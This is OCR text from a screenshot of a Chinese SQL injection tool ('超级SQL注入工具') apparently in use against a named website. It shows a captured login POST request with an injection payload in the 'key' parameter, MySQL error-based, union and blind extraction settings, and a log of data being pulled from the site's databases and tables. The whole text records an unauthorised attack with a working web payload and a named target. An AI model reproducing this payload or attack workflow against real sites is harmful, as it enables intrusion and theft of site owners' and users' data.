 超级SQL注入工具 v1.0 正式版 20160321
菜单 工具 系统设置 帮助
基础信息
域名或IP: 超时时间: 15 注入类型: 显错注入 线程: 10 自动识别
目标端口: 80 SSL 网页编码: 自动识别 数据库: MySQL5 重试: 2 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
数据包
POST /index.php/Home/Public/do_login.html HTTP/1.1
Referer: http://www.tcmpv.com/index.php/Home/Public/login.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 8
Host: www.tcmpv.com
Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=u95g otur1hp 9h3q u6; uid=11; num=1; time=2016-07-
30+10%3A55%3A47; a7207_pages=22; a7207_times=1
key=3389<sEncode>%')#inject##<eEncode>
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
Union注入取数据配置
数据列数: 4
显示列: 2
Bool盲注取数据配置
判断方式: 关键字判断-Bool
反取判断值 getElementsByT
查找关键字 验证关键字
日志
报告大侠，正在获取数据，每次请求将获取58字符！----2016/7/30 14:17:05
报告大侠，正在获取数据，每次请求将获取58字符！----2016/7/30 14:17:30
报告大侠，正在获取数据，每次请求将获取58字符！----2016/7/30 14:17:41
获取到第1行的值！----2016/7/30 14:17:41
V安全资讯
运行时间: 12932s 当前线程: 0/10 数据库: 4/4 表数量: 80/76 数据获取: 1/1 状态: 未开始 进度: 0/0 已发包: 429